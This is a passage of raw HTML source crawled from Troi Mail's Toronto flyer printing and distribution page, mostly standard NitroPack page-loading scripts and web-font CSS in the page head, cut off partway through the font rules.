

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.troimail.com/commercial-printing/flyers/
body_size: 46217
content:
<!doctype html> <html class="no-js" lang="en-CA" style="margin-top:0 !important">  <head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){let e=document.location.href;if(!e.match(/[?&]nonitro/)){if(e.indexOf("?")==-1){if(e.indexOf("#")==-1){document.location.href=e+"?nonitro=1"}else{document.location.href=e.replace("#","?nonitro=1#")}}else{if(e.indexOf("#")==-1){document.location.href=e+"&nonitro=1"}else{document.location.href=e.replace("#","&nonitro=1#")}}}}</script><link rel="preconnect" href="https://www.troimail.com" /><link rel="preconnect" href="https://www.google.com" /><link rel="preconnect" href="https://script.crazyegg.com" /><link rel="preconnect" href="https://maps.googleapis.com" /><link rel="preconnect" href="https://cdn-cajeg.nitrocdn.com" /><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" /><meta name="format-detection" content="telephone=no" /><meta name="google-site-verification" content="8ehPVE7rd5HrUDITGPVcTr26LooA5KLHj60gFLbMG-A" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Flyer Printing &amp; Distribution Services in Toronto - Canada</title><meta name="description" content="Enhance your direct mail and ad campaigns with Troi Mail&#039;s high-quality flyer printing and distribution services. Call us to learn more!" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Flyer Printing &amp; Distribution Services in Toronto - Canada" /><meta property="og:description" content="Enhance your direct mail and ad campaigns with Troi Mail&#039;s high-quality flyer printing and distribution services. Call us to learn more!" /><meta property="og:url" content="https://www.troimail.com/commercial-printing/flyers/" /><meta property="og:site_name" content="Troi Mailing Services" /><meta property="article:modified_time" content="2025-09-30T20:13:44+00:00" /><meta property="og:image" content="https://www.troimail.com/wp-content/uploads/2017/04/News-America-Motts-Fruit-Cover-promo-code_Page_2.jpg" /><meta property="og:image:width" content="750" /><meta property="og:image:height" content="961" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Est. reading time" /><meta name="twitter:data1" content="6 minutes" /><meta name="generator" content="NitroPack" /><script>var NPSH,NitroScrollHelper;NPSH=NitroScrollHelper=function(){let e=null;const o=window.sessionStorage.getItem("nitroScrollPos");function t(){let e=JSON.parse(window.sessionStorage.getItem("nitroScrollPos"))||{};if(typeof e!=="object"){e={}}e[document.URL]=window.scrollY;window.sessionStorage.setItem("nitroScrollPos",JSON.stringify(e))}window.addEventListener("scroll",function(){if(e!==null){clearTimeout(e)}e=setTimeout(t,200)},{passive:true});let r={};r.getScrollPos=()=>{if(!o){return 0}const e=JSON.parse(o);return e[document.URL]||0};r.isScrolled=()=>{return r.getScrollPos()>document.documentElement.clientHeight*.5};return r}();</script><script>(function(){var a=false;var e=document.documentElement.classList;var i=navigator.userAgent.toLowerCase();var n=["android","iphone","ipad"];var r=n.length;var o;var d=null;for(var t=0;t<r;t++){o=n[t];if(i.indexOf(o)>-1)d=o;if(e.contains(o)){a=true;e.remove(o)}}if(a&&d){e.add(d);if(d=="iphone"||d=="ipad"){e.add("ios")}}})();</script><script type="text/worker" id="nitro-web-worker">var preloadRequests=0;var remainingCount={};var baseURI="";self.onmessage=function(e){switch(e.data.cmd){case"RESOURCE_PRELOAD":var o=e.data.requestId;remainingCount[o]=0;e.data.resources.forEach(function(e){preload(e,function(o){return function(){console.log(o+" DONE: "+e);if(--remainingCount[o]==0){self.postMessage({cmd:"RESOURCE_PRELOAD",requestId:o})}}}(o));remainingCount[o]++});break;case"SET_BASEURI":baseURI=e.data.uri;break}};async function preload(e,o){if(typeof URL!=="undefined"&&baseURI){try{var a=new URL(e,baseURI);e=a.href}catch(e){console.log("Worker error: "+e.message)}}console.log("Preloading "+e);try{var n=new Request(e,{mode:"no-cors",redirect:"follow"});await fetch(n);o()}catch(a){console.log(a);var r=new XMLHttpRequest;r.responseType="blob";r.onload=o;r.onerror=o;r.open("GET",e,true);r.send()}}</script><script id="nprl">(()=>{if(window.NPRL!=undefined)return;(function(e){var t=e.prototype;t.after||(t.after=function(){var e,t=arguments,n=t.length,r=0,i=this,o=i.parentNode,a=Node,c=String,u=document;if(o!==null){while(r<n){(e=t[r])instanceof a?(i=i.nextSibling)!==null?o.insertBefore(e,i):o.appendChild(e):o.appendChild(u.createTextNode(c(e)));++r}}})})(Element);var e,t;e=t=function(){var t=false;var r=window.URL||window.webkitURL;var i=true;var o=true;var a=2;var c=null;var u=null;var d=true;var s=window.nitroGtmExcludes!=undefined;var l=s?JSON.parse(atob(window.nitroGtmExcludes)).map(e=>new RegExp(e)):[];var f;var m;var v=null;var p=null;var g=null;var h={touch:["touchmove","touchend"],default:["mousemove","click","keydown","wheel"]};var E=true;var y=[];var w=false;var b=[];var S=0;var N=0;var L=false;var T=0;var R=null;var O=false;var A=false;var C=false;var P=[];var I=[];var M=[];var k=[];var x=false;var _={};var j=new Map;var B="noModule"in HTMLScriptElement.prototype;var q=requestAnimationFrame||mozRequestAnimationFrame||webkitRequestAnimationFrame||msRequestAnimationFrame;const D="gtm.js?id=";function H(e,t){if(!_[e]){_[e]=[]}_[e].push(t)}function U(e,t){if(_[e]){var n=0,r=_[e];for(var n=0;n<r.length;n++){r[n].call(this,t)}}}function Y(){(function(e,t){var r=null;var i=function(e){r(e)};var o=null;var a={};var c=null;var u=null;var d=0;e.addEventListener(t,function(r){if(["load","DOMContentLoaded"].indexOf(t)!=-1){if(u){Q(function(){e.triggerNitroEvent(t)})}c=true}else if(t=="readystatechange"){d++;n.ogReadyState=d==1?"interactive":"complete";if(u&&u>=d){n.documentReadyState=n.ogReadyState;Q(function(){e.triggerNitroEvent(t)})}}});e.addEventListener(t+"Nitro",function(e){if(["load","DOMContentLoaded"].indexOf(t)!=-1){if(!c){e.preventDefault();e.stopImmediatePropagation()}else{}u=true}else if(t=="readystatechange"){u=n.documentReadyState=="interactive"?1:2;if(d<u){e.preventDefault();e.stopImmediatePropagation()}}});switch(t){case"load":o="onload";break;case"readystatechange":o="onreadystatechange";break;case"pageshow":o="onpageshow";break;default:o=null;break}if(o){Object.defineProperty(e,o,{get:function(){return r},set:function(n){if(typeof n!=="function"){r=null;e.removeEventListener(t+"Nitro",i)}else{if(!r){e.addEventListener(t+"Nitro",i)}r=n}}})}Object.defineProperty(e,"addEventListener"+t,{value:function(r){if(r!=t||!n.startedScriptLoading||document.currentScript&&document.currentScript.hasAttribute("nitro-exclude")){}else{arguments[0]+="Nitro"}e.ogAddEventListener.apply(e,arguments);a[arguments[1]]=arguments[0]}});Object.defineProperty(e,"removeEventListener"+t,{value:function(t){var n=a[arguments[1]];arguments[0]=n;e.ogRemoveEventListener.apply(e,arguments)}});Object.defineProperty(e,"triggerNitroEvent"+t,{value:function(t,n){n=n||e;var r=new Event(t+"Nitro",{bubbles:true});r.isNitroPack=true;Object.defineProperty(r,"type",{get:function(){return t},set:function(){}});Object.defineProperty(r,"target",{get:function(){return n},set:function(){}});e.dispatchEvent(r)}});if(typeof e.triggerNitroEvent==="undefined"){(function(){var t=e.addEventListener;var n=e.removeEventListener;Object.defineProperty(e,"ogAddEventListener",{value:t});Object.defineProperty(e,"ogRemoveEventListener",{value:n});Object.defineProperty(e,"addEventListener",{value:function(n){var r="addEventListener"+n;if(typeof e[r]!=="undefined"){e[r].apply(e,arguments)}else{t.apply(e,arguments)}},writable:true});Object.defineProperty(e,"removeEventListener",{value:function(t){var r="removeEventListener"+t;if(typeof e[r]!=="undefined"){e[r].apply(e,arguments)}else{n.apply(e,arguments)}}});Object.defineProperty(e,"triggerNitroEvent",{value:function(t,n){var r="triggerNitroEvent"+t;if(typeof e[r]!=="undefined"){e[r].apply(e,arguments)}}})})()}}).apply(null,arguments)}Y(window,"load");Y(window,"pageshow");Y(window,"DOMContentLoaded");Y(document,"DOMContentLoaded");Y(document,"readystatechange");try{var F=new Worker(r.createObjectURL(new Blob([document.getElementById("nitro-web-worker").textContent],{type:"text/javascript"})))}catch(e){var F=new Worker("data:text/javascript;base64,"+btoa(document.getElementById("nitro-web-worker").textContent))}F.onmessage=function(e){if(e.data.cmd=="RESOURCE_PRELOAD"){U(e.data.requestId,e)}};if(typeof document.baseURI!=="undefined"){F.postMessage({cmd:"SET_BASEURI",uri:document.baseURI})}var G=function(e){if(--S==0){Q(K)}};var W=function(e){e.target.removeEventListener("load",W);e.target.removeEventListener("error",W);e.target.removeEventListener("nitroTimeout",W);if(e.type!="nitroTimeout"){clearTimeout(e.target.nitroTimeout)}if(--N==0&&S==0){Q(J)}};var X=function(e){var t=e.textContent;try{var n=r.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){var n="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return n};var K=function(){n.documentReadyState="interactive";document.triggerNitroEvent("readystatechange");document.triggerNitroEvent("DOMContentLoaded");if(window.pageYOffset||window.pageXOffset){window.dispatchEvent(new Event("scroll"))}A=true;Q(function(){if(N==0){Q(J)}Q($)})};var J=function(){if(!A||O)return;O=true;R.disconnect();en();n.documentReadyState="complete";document.triggerNitroEvent("readystatechange");window.triggerNitroEvent("load",document);window.triggerNitroEvent("pageshow",document);if(window.pageYOffset||window.pageXOffset||location.hash){let e=typeof history.scrollRestoration!=="undefined"&&history.scrollRestoration=="auto";if(e&&typeof NPSH!=="undefined"&&NPSH.getScrollPos()>0&&window.pageYOffset>document.documentElement.clientHeight*.5){window.scrollTo(0,NPSH.getScrollPos())}else if(location.hash){try{let e=document.querySelector(location.hash);if(e){e.scrollIntoView()}}catch(e){}}}var e=null;if(a==1){e=eo}else{e=eu}Q(e)};var Q=function(e){setTimeout(e,0)};var V=function(e){if(e.type=="touchend"||e.type=="click"){g=e}};var $=function(){if(d&&g){setTimeout(function(e){return function(){var t=function(e,t,n){var r=new Event(e,{bubbles:true,cancelable:true});if(e=="click"){r.clientX=t;r.clientY=n}else{r.touches=[{clientX:t,clientY:n}]}return r};var n;if(e.type=="touchend"){var r=e.changedTouches[0];n=document.elementFromPoint(r.clientX,r.clientY);n.dispatchEvent(t("touchstart"),r.clientX,r.clientY);n.dispatchEvent(t("touchend"),r.clientX,r.clientY);n.dispatchEvent(t("click"),r.clientX,r.clientY)}else if(e.type=="click"){n=document.elementFromPoint(e.clientX,e.clientY);n.dispatchEvent(t("click"),e.clientX,e.clientY)}}}(g),150);g=null}};var z=function(e){if(e.tagName=="SCRIPT"&&!e.hasAttribute("data-nitro-for-id")&&!e.hasAttribute("nitro-document-write")||e.tagName=="IMG"&&(e.hasAttribute("src")||e.hasAttribute("srcset"))||e.tagName=="IFRAME"&&e.hasAttribute("src")||e.tagName=="LINK"&&e.hasAttribute("href")&&e.hasAttribute("rel")&&e.getAttribute("rel")=="stylesheet"){if(e.tagName==="IFRAME"&&e.src.indexOf("about:blank")>-1){return}var t="";switch(e.tagName){case"LINK":t=e.href;break;case"IMG":if(k.indexOf(e)>-1)return;t=e.srcset||e.src;break;default:t=e.src;break}var n=e.getAttribute("type");if(!t&&e.tagName!=="SCRIPT")return;if((e.tagName=="IMG"||e.tagName=="LINK")&&(t.indexOf("data:")===0||t.indexOf("blob:")===0))return;if(e.tagName=="SCRIPT"&&n&&n!=="text/javascript"&&n!=="application/javascript"){if(n!=="module"||!B)return}if(e.tagName==="SCRIPT"){if(k.indexOf(e)>-1)return;if(e.noModule&&B){return}let t=null;if(document.currentScript){if(document.currentScript.src&&document.currentScript.src.indexOf(D)>-1){t=document.currentScript}if(document.currentScript.hasAttribute("data-nitro-gtm-id")){e.setAttribute("data-nitro-gtm-id",document.currentScript.getAttribute("data-nitro-gtm-id"))}}else if(window.nitroCurrentScript){if(window.nitroCurrentScript.src&&window.nitroCurrentScript.src.indexOf(D)>-1){t=window.nitroCurrentScript}}if(t&&s){let n=false;for(const t of l){n=e.src?t.test(e.src):t.test(e.textContent);if(n){break}}if(!n){e.type="text/googletagmanagerscript";let n=t.hasAttribute("data-nitro-gtm-id")?t.getAttribute("data-nitro-gtm-id"):t.id;if(!j.has(n)){j.set(n,[])}let r=j.get(n);r.push(e);return}}if(!e.src){if(e.textContent.length>0){e.textContent+="\n;if(document.currentScript.nitroTimeout) {clearTimeout(document.currentScript.nitroTimeout);}; setTimeout(function() { this.dispatchEvent(new Event('load')); }.bind(document.currentScript), 0);"}else{return}}else{}k.push(e)}if(!e.hasOwnProperty("nitroTimeout")){N++;e.addEventListener("load",W,true);e.addEventListener("error",W,true);e.addEventListener("nitroTimeout",W,true);e.nitroTimeout=setTimeout(function(){console.log("Resource timed out",e);e.dispatchEvent(new Event("nitroTimeout"))},5e3)}}};var Z=function(e){if(e.hasOwnProperty("nitroTimeout")&&e.nitroTimeout){clearTimeout(e.nitroTimeout);e.nitroTimeout=null;e.dispatchEvent(new Event("nitroTimeout"))}};document.documentElement.addEventListener("load",function(e){if(e.target.tagName=="SCRIPT"||e.target.tagName=="IMG"){k.push(e.target)}},true);document.documentElement.addEventListener("error",function(e){if(e.target.tagName=="SCRIPT"||e.target.tagName=="IMG"){k.push(e.target)}},true);var ee=["appendChild","replaceChild","insertBefore","prepend","append","before","after","replaceWith","insertAdjacentElement"];var et=function(){if(s){window._nitro_setTimeout=window.setTimeout;window.setTimeout=function(e,t,...n){let r=document.currentScript||window.nitroCurrentScript;if(!r||r.src&&r.src.indexOf(D)==-1){return window._nitro_setTimeout.call(window,e,t,...n)}return window._nitro_setTimeout.call(window,function(e,t){return function(...n){window.nitroCurrentScript=e;t(...n)}}(r,e),t,...n)}}ee.forEach(function(e){HTMLElement.prototype["og"+e]=HTMLElement.prototype[e];HTMLElement.prototype[e]=function(...t){if(this.parentNode||this===document.documentElement){switch(e){case"replaceChild":case"insertBefore":t.pop();break;case"insertAdjacentElement":t.shift();break}t.forEach(function(e){if(!e)return;if(e.tagName=="SCRIPT"){z(e)}else{if(e.children&&e.children.length>0){e.querySelectorAll("script").forEach(z)}}})}return this["og"+e].apply(this,arguments)}})};var en=function(){if(s&&typeof window._nitro_setTimeout==="function"){window.setTimeout=window._nitro_setTimeout}ee.forEach(function(e){HTMLElement.prototype[e]=HTMLElement.prototype["og"+e]})};var er=async function(){if(o){ef(f);ef(V);if(v){clearTimeout(v);v=null}}if(T===1){L=true;return}else if(T===0){T=-1}n.startedScriptLoading=true;Object.defineProperty(document,"readyState",{get:function(){return n.documentReadyState},set:function(){}});var e=document.documentElement;var t={attributes:true,attributeFilter:["src"],childList:true,subtree:true};R=new MutationObserver(function(e,t){e.forEach(function(e){if(e.type=="childList"&&e.addedNodes.length>0){e.addedNodes.forEach(function(e){if(!document.documentElement.contains(e)){return}if(e.tagName=="IMG"||e.tagName=="IFRAME"||e.tagName=="LINK"){z(e)}})}if(e.type=="childList"&&e.removedNodes.length>0){e.removedNodes.forEach(function(e){if(e.tagName=="IFRAME"||e.tagName=="LINK"){Z(e)}})}if(e.type=="attributes"){var t=e.target;if(!document.documentElement.contains(t)){return}if(t.tagName=="IFRAME"||t.tagName=="LINK"||t.tagName=="IMG"||t.tagName=="SCRIPT"){z(t)}}})});R.observe(e,t);if(!s){et()}await Promise.all(P);var r=b.shift();var i=null;var a=false;while(r){var c;var u=JSON.parse(atob(r.meta));var d=u.delay;if(r.type=="inline"){var l=document.getElementById(r.id);if(l){l.remove()}else{r=b.shift();continue}c=X(l);if(c===false){r=b.shift();continue}}else{c=r.src}if(!a&&r.type!="inline"&&(typeof u.attributes.async!="undefined"||typeof u.attributes.defer!="undefined")){if(i===null){i=r}else if(i===r){a=true}if(!a){b.push(r);r=b.shift();continue}}var m=document.createElement("script");m.src=c;m.setAttribute("data-nitro-for-id",r.id);for(var p in u.attributes){try{if(u.attributes[p]===false){m.setAttribute(p,"")}else{m.setAttribute(p,u.attributes[p])}}catch(e){console.log("Error while setting script attribute",m,e)}}m.async=false;if(u.canonicalLink!=""&&Object.getOwnPropertyDescriptor(m,"src")?.configurable!==false){(e=>{Object.defineProperty(m,"src",{get:function(){return e.canonicalLink},set:function(){}})})(u)}if(d){setTimeout((function(e,t){var n=document.querySelector("[data-nitro-marker-id='"+t+"']");if(n){n.after(e)}else{document.head.appendChild(e)}}).bind(null,m,r.id),d)}else{m.addEventListener("load",G);m.addEventListener("error",G);if(!m.noModule||!B){S++}var g=document.querySelector("[data-nitro-marker-id='"+r.id+"']");if(g){Q(function(e,t){return function(){e.after(t)}}(g,m))}else{Q(function(e){return function(){document.head.appendChild(e)}}(m))}}r=b.shift()}};var ei=function(){var e=document.getElementById("nitro-deferred-styles");var t=document.createElement("div");t.innerHTML=e.textContent;return t};var eo=async function(e){isPreload=e&&e.type=="NitroPreload";if(!isPreload){T=-1;E=false;if(o){ef(f);ef(V);if(v){clearTimeout(v);v=null}}}if(w===false){var t=ei();let e=t.querySelectorAll('style,link[rel="stylesheet"]');w=e.length;if(w){let e=document.getElementById("nitro-deferred-styles-marker");e.replaceWith.apply(e,t.childNodes)}else if(isPreload){Q(ed)}else{es()}}else if(w===0&&!isPreload){es()}};var ea=function(){var e=ei();var t=e.childNodes;var n;var r=[];for(var i=0;i<t.length;i++){n=t[i];if(n.href){r.push(n.href)}}var o="css-preload";H(o,function(e){eo(new Event("NitroPreload"))});if(r.length){F.postMessage({cmd:"RESOURCE_PRELOAD",resources:r,requestId:o})}else{Q(function(){U(o)})}};var ec=function(){if(T===-1)return;T=1;var e=[];var t,n;for(var r=0;r<b.length;r++){t=b[r];if(t.type!="inline"){if(t.src){n=JSON.parse(atob(t.meta));if(n.delay)continue;if(n.attributes.type&&n.attributes.type=="module"&&!B)continue;e.push(t.src)}}}if(e.length){var i="js-preload";H(i,function(e){T=2;if(L){Q(er)}});F.postMessage({cmd:"RESOURCE_PRELOAD",resources:e,requestId:i})}};var eu=function(){while(I.length){style=I.shift();if(style.hasAttribute("nitropack-onload")){style.setAttribute("onload",style.getAttribute("nitropack-onload"));Q(function(e){return function(){e.dispatchEvent(new Event("load"))}}(style))}}while(M.length){style=M.shift();if(style.hasAttribute("nitropack-onerror")){style.setAttribute("onerror",style.getAttribute("nitropack-onerror"));Q(function(e){return function(){e.dispatchEvent(new Event("error"))}}(style))}}};var ed=function(){if(!x){if(i){Q(function(){var e=document.getElementById("nitro-critical-css");if(e){e.remove()}})}x=true;onStylesLoadEvent=new Event("NitroStylesLoaded");onStylesLoadEvent.isNitroPack=true;window.dispatchEvent(onStylesLoadEvent)}};var es=function(){if(a==2){Q(er)}else{eu()}};var el=function(e){m.forEach(function(t){document.addEventListener(t,e,true)})};var ef=function(e){m.forEach(function(t){document.removeEventListener(t,e,true)})};if(s){et()}return{setAutoRemoveCriticalCss:function(e){i=e},registerScript:function(e,t,n){b.push({type:"remote",src:e,id:t,meta:n})},registerInlineScript:function(e,t){b.push({type:"inline",id:e,meta:t})},registerStyle:function(e,t,n){y.push({href:e,rel:t,media:n})},onLoadStyle:function(e){I.push(e);if(w!==false&&--w==0){Q(ed);if(E){E=false}else{es()}}},onErrorStyle:function(e){M.push(e);if(w!==false&&--w==0){Q(ed);if(E){E=false}else{es()}}},loadJs:function(e,t){if(!e.src){var n=X(e);if(n!==false){e.src=n;e.textContent=""}}if(t){Q(function(e,t){return function(){e.after(t)}}(t,e))}else{Q(function(e){return function(){document.head.appendChild(e)}}(e))}},loadQueuedResources:async function(){window.dispatchEvent(new Event("NitroBootStart"));if(p){clearTimeout(p);p=null}window.removeEventListener("load",e.loadQueuedResources);f=a==1?er:eo;if(!o||g){Q(f)}else{if(navigator.userAgent.indexOf(" Edge/")==-1){ea();H("css-preload",ec)}el(f);if(u){if(c){v=setTimeout(f,c)}}else{}}},fontPreload:function(e){var t="critical-fonts";H(t,function(e){document.getElementById("nitro-critical-fonts").type="text/css"});F.postMessage({cmd:"RESOURCE_PRELOAD",resources:e,requestId:t})},boot:function(){if(t)return;t=true;C=typeof NPSH!=="undefined"&&NPSH.isScrolled();let n=document.prerendering;if(location.hash||C||n){o=false}m=h.default.concat(h.touch);p=setTimeout(e.loadQueuedResources,1500);el(V);if(C){e.loadQueuedResources()}else{window.addEventListener("load",e.loadQueuedResources)}},addPrerequisite:function(e){P.push(e)},getTagManagerNodes:function(e){if(!e)return j;return j.get(e)??[]}}}();var n,r;n=r=function(){var t=document.write;return{documentWrite:function(n,r){if(n&&n.hasAttribute("nitro-exclude")){return t.call(document,r)}var i=null;if(n.documentWriteContainer){i=n.documentWriteContainer}else{i=document.createElement("span");n.documentWriteContainer=i}var o=null;if(n){if(n.hasAttribute("data-nitro-for-id")){o=document.querySelector('template[data-nitro-marker-id="'+n.getAttribute("data-nitro-for-id")+'"]')}else{o=n}}i.innerHTML+=r;i.querySelectorAll("script").forEach(function(e){e.setAttribute("nitro-document-write","")});if(!i.parentNode){if(o){o.parentNode.insertBefore(i,o)}else{document.body.appendChild(i)}}var a=document.createElement("span");a.innerHTML=r;var c=a.querySelectorAll("script");if(c.length){c.forEach(function(t){var n=t.getAttributeNames();var r=document.createElement("script");n.forEach(function(e){r.setAttribute(e,t.getAttribute(e))});r.async=false;if(!t.src&&t.textContent){r.textContent=t.textContent}e.loadJs(r,o)})}},TrustLogo:function(e,t){var n=document.getElementById(e);var r=document.createElement("img");r.src=t;n.parentNode.insertBefore(r,n)},documentReadyState:"loading",ogReadyState:document.readyState,startedScriptLoading:false,loadScriptDelayed:function(e,t){setTimeout(function(){var t=document.createElement("script");t.src=e;document.head.appendChild(t)},t)}}}();document.write=function(e){n.documentWrite(document.currentScript,e)};document.writeln=function(e){n.documentWrite(document.currentScript,e+"\n")};window.NPRL=e;window.NitroResourceLoader=t;window.NPh=n;window.NitroPackHelper=r})();</script><template id="nitro-deferred-styles-marker"></template><style id="nitro-fonts">@font-face{font-family:"Open Sans";font-style:normal;font-weight:300;font-stretch:100%;src:url("https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:300;font-stretch:100%;src:url("https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:300;font-stretch:100%;src:url("https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2") format("woff2");unicode-range:U+1F00-1FFF;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:300;font-stretch:100%;src:url("https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:300;font-stretch:100%;src:url("https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2") format("woff2");unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:300;font-stretch:100%;src:url("https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2") format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:300;font-stretch:100%;src:url("https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2") format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1